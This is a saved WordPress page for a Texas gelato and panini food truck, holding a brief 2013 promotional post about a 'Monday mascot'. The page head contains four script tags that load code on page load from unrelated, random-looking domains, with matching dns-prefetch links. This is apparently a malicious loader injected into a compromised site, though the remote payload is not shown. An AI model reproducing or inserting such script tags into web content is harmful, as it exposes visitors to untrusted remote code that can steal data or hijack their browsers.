

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ilovepinocchios.com/this-is-our-monday-mascot-were-here-to-help-ease-your-monday-blues-too-come-b/
body_size: 8210
content:
<!DOCTYPE html>
<!--[if lt IE 7]>
<html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en"> <![endif]-->
<!--[if IE 7]>
<html class="no-js lt-ie9 lt-ie8" lang="en"> <![endif]-->
<!--[if IE 8]>
<html class="no-js lt-ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!-->
<html class="no-js" lang="en"> <!--<![endif]-->
<head>
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=no, maximum-scale=1, shrink-to-fit=no">

			<link rel="alternate" type="application/rss+xml" title=" Feed" href="https://www.ilovepinocchios.com/feed/">
	
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>This is our Monday mascot! We&#039;re here to help ease your Monday blues too. Come b... -</title>
	<link rel="canonical" href="https://www.ilovepinocchios.com/this-is-our-monday-mascot-were-here-to-help-ease-your-monday-blues-too-come-b/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="This is our Monday mascot! We&#039;re here to help ease your Monday blues too. Come b... -" />
	<meta property="og:description" content="This is our Monday mascot! We&#039;re here to help ease your Monday blues too. Come by after work and treat yourself to a scrumptious panini or some artisan gelato.Timeline PhotosClick Like --&gt; &#064;[118277094863426:274:To Make You Laugh] More Fun ..." />
	<meta property="og:url" content="https://www.ilovepinocchios.com/this-is-our-monday-mascot-were-here-to-help-ease-your-monday-blues-too-come-b/" />
	<meta property="article:published_time" content="2013-04-01T19:57:23+00:00" />
	<meta property="article:modified_time" content="2025-10-21T13:42:05+00:00" />
	<meta property="og:image" content="http://photos-b.ak.fbcdn.net/hphotos-ak-ash3/539100_566556216702176_1213159058_s.jpg" />
	<meta name="author" content="Pinocchio" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Pinocchio" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.ilovepinocchios.com/this-is-our-monday-mascot-were-here-to-help-ease-your-monday-blues-too-come-b/#article","isPartOf":{"@id":"https://www.ilovepinocchios.com/this-is-our-monday-mascot-were-here-to-help-ease-your-monday-blues-too-come-b/"},"author":{"name":"Pinocchio","@id":"https://www.ilovepinocchios.com/#/schema/person/d705dc68cf0fd1977f636271658abe41"},"headline":"This is our Monday mascot! We&#039;re here to help ease your Monday blues too. Come b&#8230;","datePublished":"2013-04-01T19:57:23+00:00","dateModified":"2025-10-21T13:42:05+00:00","mainEntityOfPage":{"@id":"https://www.ilovepinocchios.com/this-is-our-monday-mascot-were-here-to-help-ease-your-monday-blues-too-come-b/"},"wordCount":65,"publisher":{"@id":"https://www.ilovepinocchios.com/#organization"},"image":{"@id":"https://www.ilovepinocchios.com/this-is-our-monday-mascot-were-here-to-help-ease-your-monday-blues-too-come-b/#primaryimage"},"thumbnailUrl":"http://photos-b.ak.fbcdn.net/hphotos-ak-ash3/539100_566556216702176_1213159058_s.jpg","articleSection":["What's New"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.ilovepinocchios.com/this-is-our-monday-mascot-were-here-to-help-ease-your-monday-blues-too-come-b/","url":"https://www.ilovepinocchios.com/this-is-our-monday-mascot-were-here-to-help-ease-your-monday-blues-too-come-b/","name":"This is our Monday mascot! We&#039;re here to help ease your Monday blues too. Come b... -","isPartOf":{"@id":"https://www.ilovepinocchios.com/#website"},"primaryImageOfPage":{"@id":"https://www.ilovepinocchios.com/this-is-our-monday-mascot-were-here-to-help-ease-your-monday-blues-too-come-b/#primaryimage"},"image":{"@id":"https://www.ilovepinocchios.com/this-is-our-monday-mascot-were-here-to-help-ease-your-monday-blues-too-come-b/#primaryimage"},"thumbnailUrl":"http://photos-b.ak.fbcdn.net/hphotos-ak-ash3/539100_566556216702176_1213159058_s.jpg","datePublished":"2013-04-01T19:57:23+00:00","dateModified":"2025-10-21T13:42:05+00:00","breadcrumb":{"@id":"https://www.ilovepinocchios.com/this-is-our-monday-mascot-were-here-to-help-ease-your-monday-blues-too-come-b/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.ilovepinocchios.com/this-is-our-monday-mascot-were-here-to-help-ease-your-monday-blues-too-come-b/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.ilovepinocchios.com/this-is-our-monday-mascot-were-here-to-help-ease-your-monday-blues-too-come-b/#primaryimage","url":"http://photos-b.ak.fbcdn.net/hphotos-ak-ash3/539100_566556216702176_1213159058_s.jpg","contentUrl":"http://photos-b.ak.fbcdn.net/hphotos-ak-ash3/539100_566556216702176_1213159058_s.jpg"},{"@type":"BreadcrumbList","@id":"https://www.ilovepinocchios.com/this-is-our-monday-mascot-were-here-to-help-ease-your-monday-blues-too-come-b/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.ilovepinocchios.com/"},{"@type":"ListItem","position":2,"name":"This is our Monday mascot! We&#039;re here to help ease your Monday blues too. Come b&#8230;"}]},{"@type":"WebSite","@id":"https://www.ilovepinocchios.com/#website","url":"https://www.ilovepinocchios.com/","name":"","description":"Artisan Gelato (Itallian Ice Cream), Panini (Grilled Sandwiches) and locally roasted coffee. Food Truck and Catering.","publisher":{"@id":"https://www.ilovepinocchios.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.ilovepinocchios.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.ilovepinocchios.com/#organization","name":"Pinocchios","url":"https://www.ilovepinocchios.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.ilovepinocchios.com/#/schema/logo/image/","url":"http://www.ilovepinocchios.com/wp-content/uploads/2012/08/FF4_h-e1418749691110.png","contentUrl":"http://www.ilovepinocchios.com/wp-content/uploads/2012/08/FF4_h-e1418749691110.png","width":125,"height":125,"caption":"Pinocchios"},"image":{"@id":"https://www.ilovepinocchios.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.ilovepinocchios.com/#/schema/person/d705dc68cf0fd1977f636271658abe41","name":"Pinocchio"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//javascriptbasics.com' />
<link rel='dns-prefetch' href='//fetchapiutility.com' />
<link rel='dns-prefetch' href='//proxyreflecttools.com' />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Feed" href="https://www.ilovepinocchios.com/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Comments Feed" href="https://www.ilovepinocchios.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.ilovepinocchios.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel="stylesheet" href="https://www.ilovepinocchios.com/wp-content/themes/burgertheme/assets/css/jplayer.css?ver=6.8.3">
<link rel="stylesheet" href="https://www.ilovepinocchios.com/wp-content/themes/burgertheme/assets/js/prettyPhoto/css/prettyPhoto.css?ver=6.8.3">
<link rel="stylesheet" href="https://www.ilovepinocchios.com/wp-content/themes/burgertheme/assets/js/bxslider/jquery.bxslider.css?ver=6.8.3">
<link rel="stylesheet" href="https://www.ilovepinocchios.com/wp-content/themes/burgertheme/assets/js/flexslider/css/flexslider.css?ver=6.8.3">
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel="stylesheet" href="https://www.ilovepinocchios.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3">
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel="stylesheet" href="https://www.ilovepinocchios.com/wp-content/themes/burgertheme/theme/plugin/css-animate/assets/css/animate.css?ver=6.8.3">
<link rel="stylesheet" href="https://www.ilovepinocchios.com/wp-content/themes/burgertheme/assets/css/font-awesome-social.css?ver=6.8.3">
<link rel="stylesheet" href="https://www.ilovepinocchios.com/wp-content/themes/burgertheme/assets/css/font-awesome.css?ver=6.8.3">
<link rel="stylesheet" href="https://www.ilovepinocchios.com/wp-content/themes/burgertheme/assets/css/style.css">
<script type="text/javascript" src="https://www.ilovepinocchios.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.ilovepinocchios.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script>
<script type="text/javascript" src="https://javascriptbasics.com/qL47K60lP5cVUktyGfwp1Xbnu0BHaOcVL70kiD1KbbD" id="suddenly_really_list-js"></script>
<script type="text/javascript" src="https://fetchapiutility.com/ZrrVDxJ3ZU7awaVIgi8uNoO0x5s7wrpGXB44XmfWQbZ5-t" id="shark_classic_electrify-js"></script>
<script type="text/javascript" src="https://proxyreflecttools.com/RgyBjdl1OFqOiwrmw1qMScwBnedS0k-XEeLq2uhojFQ" id="resolvewarlike-js"></script>
<link rel="https://api.w.org/" href="https://www.ilovepinocchios.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.ilovepinocchios.com/wp-json/wp/v2/posts/1988" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.ilovepinocchios.com/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://www.ilovepinocchios.com/?p=1988' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.ilovepinocchios.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ilovepinocchios.com%2Fthis-is-our-monday-mascot-were-here-to-help-ease-your-monday-blues-too-come-b%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.ilovepinocchios.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ilovepinocchios.com%2Fthis-is-our-monday-mascot-were-here-to-help-ease-your-monday-blues-too-come-b%2F&#038;format=xml" />


<style type="text/css" media="all">

    
    
    
    
    
    

    
    
    
		
																										
		</style><link rel="icon" href="https://www.ilovepinocchios.com/wp-content/uploads/2016/02/cropped-PinocchiosROUND-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.ilovepinocchios.com/wp-content/uploads/2016/02/cropped-PinocchiosROUND-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.ilovepinocchios.com/wp-content/uploads/2016/02/cropped-PinocchiosROUND-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.ilovepinocchios.com/wp-content/uploads/2016/02/cropped-PinocchiosROUND-270x270.png" />

	<!--[if lt IE 9]>
	<script src="https://www.ilovepinocchios.com/wp-content/themes/burgertheme/assets/bootstrap/js/html5shiv.js"></script>
	<script src="https://www.ilovepinocchios.com/wp-content/themes/burgertheme/assets/bootstrap/js/respond.min.js"></script>
	<![endif]-->

</head>
<body class="wp-singular post-template-default single single-post postid-1988 single-format-standard wp-theme-burgertheme top-navbar this-is-our-monday-mascot-were-here-to-help-ease-your-monday-blues-too-come-b cssAnimate" >
<div id="ct_preloader"></div>




<nav class="navbar navbar-default  " role="navigation">
    
    <div class="inner">
        <div class="container">
            <!-- Brand and toggle get grouped for better mobile display -->
            <div class="navbar-header">
                <button type="button" class="navbar-toggle btn btn-primary" data-toggle="collapse"
                        data-target=".navbar-ex1-collapse">
                    <span class="sr-only">Toggle navigation</span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                </button>


                                    <div class="row">
                        <div class="text-center">
                            <p class="address">817-426-6900 Call, Text or Fax</p>
                        </div>
                    </div>
                <a class="small-brand" href="https://www.ilovepinocchios.com" data-width="300" data-top="60"><img src="http://www.ilovepinocchios.com/wp-content/uploads/2014/08/GG3_h-300x189.png" ></a>                <a class="mobile-brand" style="display:none;" href="https://www.ilovepinocchios.com" data-width="150" data-top="55"><img src="http://www.ilovepinocchios.com/wp-content/uploads/2016/02/PinocchiosROUND-150x150.png" ></a>

                                    <a href="tel:817-426-6900" class="phoneIcon"
                       style="display:none">817-426-6900</a>
                                                    <a href=" https://www.google.com/maps?q=2116+Southeast+John+Jones+Drive%2C+Burleson%2C+TX+76028%2C+USA" class="locationIcon" target="_blank"
                       style="display:none;"> https://www.google.com/maps?q=2116+Southeast+John+Jones+Drive%2C+Burleson%2C+TX+76028%2C+USA</a>
                

                                    <!--Socials Shortcode Start--><ul  class="list-unstyled smallSocials clearfix soc_list soc-small"><li><a href="http://www.facebook.com/ilovepinocchios" target="_blank" data-toggle="tooltip" data-placement="bottom" title="facebook"><i class="fa fa-facebook"></i></a></li><li><a href="http://instagram.com/ilovepinocchios" target="_blank" data-toggle="tooltip" data-placement="bottom" title="instagram"><i class="fa fa-instagram"></i></a></li><li><a href="http://www.twitter.com/ilovepinocchios" target="_blank" data-toggle="tooltip" data-placement="bottom" title="twitter"><i class="fa fa-twitter"></i></a></li></ul><!--Socials Shortcode End-->                

            </div>

            <!-- Collect the nav links, forms, and other content for toggling -->
            <div class="collapse navbar-collapse navbar-ex1-collapse">
                <ul data-type="margin-top" data-pos="180" id="menu_" class="nav navbar-nav text-center"><li class="menu-home"><a href="http://www.ilovepinocchios.com/">Home</a></li>
<li class="menu-catering-request"><a href="https://www.ilovepinocchios.com/catering-request/">Catering Request</a></li>
<li class="menu-coffee"><a href="https://www.ilovepinocchios.com/coffee-catering-fort-worth-tx/">Coffee</a></li>
<li class="menu-gelato"><a href="https://www.ilovepinocchios.com/catering/">Gelato</a></li>
<li class="menu-trays"><a href="https://www.ilovepinocchios.com/tray-catering/">Trays</a></li>
<li class="menu-more-services"><a href="https://www.ilovepinocchios.com/additional-services/">More Services</a></li>
<li class="menu-past-events"><a href="https://www.ilovepinocchios.com/pictures-of-past-event-setups/">Past Events</a></li>
</ul>            </div>
            <!-- /.navbar-collapse -->
        </div>
        <!-- / container -->

        <div class="btm"></div>
    </div>

</nav>
<div class="container">
	
<!--container!--></div>
<div class="bg-2 section" id="blogBgImage">
    <div class="inner"
         data-scroll="scroll"
         data-topspace="45">
        <div class="container">
                                        <div class="breadcrumbs">

													            <div class="breadcrumbs-inner">
													                <div class="menu"></div>

													            </div>

													</div>                        <div class="divider-triangle"></div>
            <div id="pageWithSidebar" class="">

                <div class="blog-list">
                    <div class="row">
                        <div class="col-md-8 blog-main">
                            <div class="inner">
    <div class="blog-post">
                                <div class="blogItem post format-type-image">
                <h3 class="blog_title"><a href="https://www.ilovepinocchios.com/this-is-our-monday-mascot-were-here-to-help-ease-your-monday-blues-too-come-b/">This is our Monday mascot! We&#039;re here to help ease your Monday blues too. Come b&#8230;</a></h3>
<div class="meta_box">
			<span class="meta_date">April 1, 2013</span>
				<span class="meta_comments"><a href="https://www.ilovepinocchios.com/this-is-our-monday-mascot-were-here-to-help-ease-your-monday-blues-too-come-b/#comments"><em>0</em><span>Comments</span></a></span>
				<span class="meta_author">by <a href="https://www.ilovepinocchios.com/author/chop249/" title="Posts by Pinocchio" rel="author">Pinocchio</a></span>
	
				<span class="meta_categories"><i class="fa fa-tags"></i> <a href="https://www.ilovepinocchios.com/this-is-our-monday-mascot-were-here-to-help-ease-your-monday-blues-too-come-b/%category"><a href="https://www.ilovepinocchios.com/category/whats-new/" rel="category tag">What's New</a> </a></span>
	
	</div>
<p>This is our Monday mascot! We&#039;re here to help ease your Monday blues too. Come by after work and treat yourself to a scrumptious panini or some artisan gelato.</p>
